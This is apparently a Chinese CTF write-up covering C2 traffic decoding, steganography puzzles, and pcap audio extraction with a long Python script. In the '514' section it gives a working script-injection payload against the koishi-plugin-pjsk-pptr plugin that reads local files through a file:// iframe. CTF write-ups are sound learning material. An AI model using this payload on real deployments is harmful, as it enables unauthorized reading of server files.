
得到执行的命令: spawn whoami
在之后的请求里得到命令执行结果:
可以发现整个流量的模式:
第N次请求 → 响应HTML中的build注释包含要执行的命令 两次base64
第N+1次请求 → 通过特殊header回传命令执行结果 一次base64这样整个流量就清晰许多了

整个流丢给ai分析,可以得到心跳间隔10s:

Challenge 3: The Heart of Iron: 继续解码分析即可:
Challenge 4: Odin’s Eye

搜索关键词build:20251115可在2787流中找到本题的执行命令

之后有很多大块的响应包,是图片的分段传输:


得到图片,工具是无影:TscanPlus
Wanna Feel Love
第一问,为垃圾邮件隐写

使用:https://www.spammimic.com/decode.cgi
工具进行解密即可。
第二问,使用OpenMPT打开后,可以看懂5:feel
黑为0红为1
解码后得到I Feel Fantastic heyheyhey
因为红黑色宽度不一,所以当时没往这里想……<(_ _)>
514
找到插件:
https://github.com/araea/koishi-plugin-pjsk-pptr
其中pjsk在截图时调用了puppeteer进行渲染,设定的text未经过滤
/ koishi-plugin-pjsk-pptr/src/index.ts:L1084-L1088const canvas = document.getElementById("myCanvas");const context = canvas.getContext('2d');const text = '${text}';const x = ${specifiedX};const y = ${specifiedY};此处直接把用户输入拼进 html,且 url为 file: 协议,可以构造 iframe 实现本地任意文件读取。
payload:
pjsk 绘制 ';const b=String.fromCharCode(47);const a=document.createElement('iframe');a.setAttribute('src','file:'+b+b+b+'flag');a.setAttribute('style','position: fixed;top: 0;left: 0;background: white;');document.body.appendChild(a);'
强网杯S9
谍影重重 6.0
附件一个流量包和一个加密压缩包,很显然需要我们分析流量找到密码
流量包传输的是音频(根据题目提示以及流量包分析),因此需要想办法提取出音频来.
在电话-RTP流中可以看到传输的数据:
play streams → export – from cursor就可以导出数据
但是导出发现声音很小,并且我们也不能这样一个个导出,太吃操作了。
因此需要一个脚本来辅助我们。
这里借用一下Polaris战队的脚本:
import osimport subprocessimport tempfileimport globfrom scapy.all import *import waveimport structimport numpy as npfrom scipy import signal
class PCAPAudioExtractor: def __init__(self, enhance_audio=True): self.temp_dir = tempfile.mkdtemp() self.extracted_files = [] self.enhance_audio = enhance_audio
# 硬编码 tshark 路径 self.tshark_paths = [ r"D:\\study\\ctf\\misc\\tool\\Wireshark\\Wireshark\\tshark.exe" ] self.tshark_path = self._find_tshark()
# 检查音频增强依赖 if enhance_audio: self._check_enhance_dependencies()
def _find_tshark(self): """查找 tshark 可执行文件""" for path in self.tshark_paths: if os.path.exists(path): print(f"找到 tshark: {path}") return path print("警告: 未找到 tshark,将跳过 RTP 流提取") return None
def _check_enhance_dependencies(self): """检查音频增强所需的依赖""" try: import numpy as np from scipy import signal self.have_enhance_deps = True print("音频增强依赖已安装") except ImportError as e: self.have_enhance_deps = False print(f"警告: 音频增强依赖未安装: {e}") print("将跳过音频增强步骤")
def __del__(self): # 清理临时文件 for f in glob.glob(os.path.join(self.temp_dir, "*")): try: os.remove(f) except: pass try: os.rmdir(self.temp_dir) except: pass
def extract_all_audio(self, pcap_file, output_dir="extracted_audio"): """ 全自动提取pcap文件中的所有音频 """ print(f"开始分析pcap文件: {pcap_file}")
# 创建输出目录 os.makedirs(output_dir, exist_ok=True)
# 方法1: 尝试提取RTP音频流 rtp_files = self._extract_rtp_audio(pcap_file, output_dir) self.extracted_files.extend(rtp_files)
# 方法2: 尝试提取UDP音频流 udp_files = self._extract_udp_audio(pcap_file, output_dir) self.extracted_files.extend(udp_files)
# 方法3: 尝试提取TCP音频流 tcp_files = self._extract_tcp_audio(pcap_file, output_dir) self.extracted_files.extend(tcp_files)
# 方法4: 尝试提取原始音频数据 raw_files = self._extract_raw_audio(pcap_file, output_dir) self.extracted_files.extend(raw_files)
# 音频增强 if self.enhance_audio and self.have_enhance_deps and self.extracted_files: print("\n=== 开始音频增强 ===") enhanced_files = self._enhance_all_audio(output_dir) self.extracted_files.extend(enhanced_files)
# 总结结果 self._print_summary()
return self.extracted_files
def _extract_rtp_audio(self, pcap_file, output_dir): """提取RTP音频流""" print("\n=== 尝试提取RTP音频流 ===") extracted_files = []
# 检查是否有tshark可用 if not self.tshark_path: print("未找到tshark,跳过RTP提取") return extracted_files
try: # 获取所有RTP流 cmd = [self.tshark_path, '-r', pcap_file, '-Y', 'rtp', '-T', 'fields', '-e', 'rtp.ssrc', '-e', 'udp.dstport'] result = subprocess.run(cmd, capture_output=True, text=True)
if result.returncode != 0: print("tshark执行失败") return extracted_files
# 解析RTP流 streams = {} for line in result.stdout.split('\n'): if line.strip(): parts = line.split('\t') if len(parts) >= 2: ssrc, port = parts[0], parts[1] if ssrc and port: streams[ssrc] = port
print(f"发现 {len(streams)} 个RTP流")
# 提取每个RTP流 for i, (ssrc, port) in enumerate(streams.items()): print(f"处理RTP流 {i+1}: SSRC={ssrc}, 端口={port}")
# 提取RTP载荷 raw_file = os.path.join(self.temp_dir, f"rtp_{ssrc}.raw") cmd = [self.tshark_path, '-r', pcap_file, '-Y', f'rtp.ssrc=={ssrc}', '-T', 'fields', '-e', 'rtp.payload'] result = subprocess.run(cmd, capture_output=True, text=True)
if result.returncode == 0 and result.stdout.strip(): # 处理十六进制载荷 hex_data = result.stdout.replace(':', '').replace('\n', '') try: raw_data = bytes.fromhex(hex_data) with open(raw_file, 'wb') as f: f.write(raw_data)
# 尝试转换为WAV wav_files = self._try_convert_to_wav(raw_file, output_dir, f"rtp_stream_{i+1}") extracted_files.extend(wav_files) except ValueError as e: print(f"处理RTP载荷失败: {e}")
except Exception as e: print(f"提取RTP流时出错: {e}")
return extracted_files
def _extract_udp_audio(self, pcap_file, output_dir): """提取UDP音频流""" print("\n=== 尝试提取UDP音频流 ===") extracted_files = []
try: # 使用scapy读取pcap文件 packets = rdpcap(pcap_file)
# 按UDP端口分组 udp_streams = {} for packet in packets: if packet.haslayer(UDP): udp = packet[UDP] port = udp.dport
if port not in udp_streams: udp_streams[port] = []
# 获取UDP载荷 payload = bytes(udp.payload) if payload: udp_streams[port].append(payload)
print(f"发现 {len(udp_streams)} 个UDP端口")
# 处理每个UDP流 for i, (port, payloads) in enumerate(udp_streams.items()): if len(payloads) < 10: # 太少的包可能不是音频流 continue
print(f"处理UDP端口 {port}: {len(payloads)} 个数据包")
# 合并载荷 raw_data = b''.join(payloads)
# 保存原始数据 raw_file = os.path.join(self.temp_dir, f"udp_{port}.raw") with open(raw_file, 'wb') as f: f.write(raw_data)
# 尝试转换为WAV wav_files = self._try_convert_to_wav(raw_file, output_dir, f"udp_port_{port}") extracted_files.extend(wav_files)
except Exception as e: print(f"提取UDP流时出错: {e}")
return extracted_files
def _extract_tcp_audio(self, pcap_file, output_dir): """提取TCP音频流""" print("\n=== 尝试提取TCP音频流 ===") extracted_files = []
try: # 使用scapy读取pcap文件 packets = rdpcap(pcap_file)
# 按TCP流分组 tcp_streams = {} for packet in packets: if packet.haslayer(TCP) and packet.haslayer(Raw): tcp = packet[TCP] stream_key = f"{packet[IP].src}:{packet[IP].dst}:{tcp.sport}:{tcp.dport}"
if stream_key not in tcp_streams: tcp_streams[stream_key] = []
# 获取TCP载荷 payload = bytes(tcp.payload) if payload: tcp_streams[stream_key].append(payload)
print(f"发现 {len(tcp_streams)} 个TCP流")
# 处理每个TCP流 for i, (stream_key, payloads) in enumerate(tcp_streams.items()): if len(payloads) < 10: # 太少的包可能不是音频流 continue
print(f"处理TCP流 {i+1}: {stream_key}")
# 合并载荷 raw_data = b''.join(payloads)
# 保存原始数据 raw_file = os.path.join(self.temp_dir, f"tcp_{i}.raw") with open(raw_file, 'wb') as f: f.write(raw_data)
# 尝试转换为WAV wav_files = self._try_convert_to_wav(raw_file, output_dir, f"tcp_stream_{i+1}") extracted_files.extend(wav_files)
except Exception as e: print(f"提取TCP流时出错: {e}")
return extracted_files
def _extract_raw_audio(self, pcap_file, output_dir): """尝试提取原始音频数据""" print("\n=== 尝试提取原始音频数据 ===") extracted_files = []
try: # 使用scapy读取所有可能的载荷 packets = rdpcap(pcap_file)
# 收集所有可能的载荷 all_payloads = [] for packet in packets: if packet.haslayer(Raw): payload = bytes(packet[Raw]) if len(payload) > 100: # 只处理较大的载荷 all_payloads.append(payload)
if all_payloads: # 合并所有载荷 raw_data = b''.join(all_payloads)
# 保存为临时文件 raw_file = os.path.join(self.temp_dir, "raw_pcap.bin") with open(raw_file, 'wb') as f: f.write(raw_data)
# 尝试转换为WAV wav_files = self._try_convert_to_wav(raw_file, output_dir, "raw_pcap_data") extracted_files.extend(wav_files)
except Exception as e: print(f"提取原始数据时出错: {e}")
return extracted_files
def _try_convert_to_wav(self, raw_file, output_dir, base_name): """尝试使用多种编码格式将原始文件转换为WAV""" converted_files = []
# 检查文件大小 if not os.path.exists(raw_file) or os.path.getsize(raw_file) < 1000: # 太小可能不是音频 return converted_files
# 常见的音频格式和参数组合 formats_to_try = [ # (格式, 采样率, 声道数, 描述) ('mulaw', 8000, 1, 'G.711_μ-law_8kHz_mono'), ('alaw', 8000, 1, 'G.711_A-law_8kHz_mono'), ('mulaw', 16000, 1, 'G.711_μ-law_16kHz_mono'), ('alaw', 16000, 1, 'G.711_A-law_16kHz_mono'), ('s16le', 8000, 1, 'PCM_16bit_8kHz_mono'), ('s16le', 16000, 1, 'PCM_16bit_16kHz_mono'), ('s16le', 44100, 1, 'PCM_16bit_44.1kHz_mono'), ('s16le', 48000, 1, 'PCM_16bit_48kHz_mono'), ]
# 检查ffmpeg是否可用 if not self._check_ffmpeg(): print("未找到ffmpeg,无法转换音频格式") return converted_files
# 尝试每种格式 for fmt, rate, channels, desc in formats_to_try: output_file = os.path.join(output_dir, f"{base_name}_{desc}.wav")
try: cmd = [ 'ffmpeg', '-y', # -y 覆盖已存在文件 '-f', fmt, '-ar', str(rate), '-ac', str(channels), '-i', raw_file, output_file ]
# 运行ffmpeg result = subprocess.run(cmd, capture_output=True, timeout=10)
# 检查是否成功生成文件且文件大小合理 if (result.returncode == 0 and os.path.exists(output_file) and os.path.getsize(output_file) > 1024): # 至少1KB
# 验证WAV文件 if self._validate_wav_file(output_file): print(f" ✓ 成功转换: {desc}") converted_files.append(output_file) # 成功一个就停止,避免重复转换 break else: # 删除无效文件 os.remove(output_file) else: # 删除可能创建的无效文件 if os.path.exists(output_file): os.remove(output_file)
except (subprocess.TimeoutExpired, Exception) as e: # 删除可能创建的无效文件 if os.path.exists(output_file): os.remove(output_file)
return converted_files
